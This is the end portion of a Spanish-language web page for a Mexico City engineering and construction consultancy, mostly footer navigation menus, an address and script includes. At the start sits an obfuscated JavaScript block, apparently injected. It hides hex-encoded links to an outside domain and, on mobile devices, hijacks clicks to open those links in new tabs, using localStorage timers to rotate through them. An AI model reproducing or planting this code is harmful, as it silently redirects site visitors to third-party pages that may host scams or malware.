_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x53\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x7a\x42\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x4a\x65\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x78\x49\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x52\x78\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x74\x53\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x59\x50\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x48\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x66\x68\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x51\x49\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></section><footer id="footer"><div class="footer-widget"><div class="container"><div class="row"><div></div><div class="col-xs-12 col-sm-6 col-md-3 widget"><div class="widget-title"><h3 class="title"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></nav><li><a  href="/curriculum.html" >Currículum</a></li></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget bottom"><div class="widget-title"><h3 class="title"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></li></ul></li></ul></nav></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget newsletter"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div><!-- <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div> --><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div></div><div class="widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></nav></div><nav><!-- <p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul> --><div class="widget-title"><!-- Title --><h3 class="title">Ubicación</h3></div><div><!-- Text --><p>José María Rico # 212, Despacho 905 Colonia del Valle, Alcaldía Benito Juárez, México, CDMX, C.P. 03100.</p></div><!-- Social Links --><div class="social-icon gray-bg icons-circle i-3x"> </div></nav><p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul></div></div></div></div><!-- footer-top --><div class="copyright"><div class="container"><div class="row"><!-- Copyrights --><div class="col-xs-12 col-sm-6 col-md-6"><span>&copy; 2015  Consultoría Interdisciplinaria de Proyectos Integrales, S.C.</span><br/><!-- Terms Link --><a href="http://www.sinfoni.mx">Diseño y desarrollo por: <img src="/images/site/sinfoni.png"></a></div><div class="col-xs-6 col-sm-6 col-md-6 text-right page-scroll gray-bg icons-circle i-3x"><!-- Goto Top --><a href="#page"><i class="glyphicon glyphicon-arrow-up"></i></a></div></div></div></div><!-- footer-bottom --></footer></div><link rel="stylesheet" href="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css" type="text/css" /><script src="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/bfdeebe74b92867bbfcfc710fa37c53c.js" type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa3ef10eed234b18a287a132ad4f4b97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js"></script><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/localization/messages_es.js"></script><script src="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.js"></script><link href="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.css" rel="stylesheet" /><script src="https://tmlib.tecnocensystems.com/tecnomailer.min.js"></script></html>

--- FILE ---
content_type: text/css
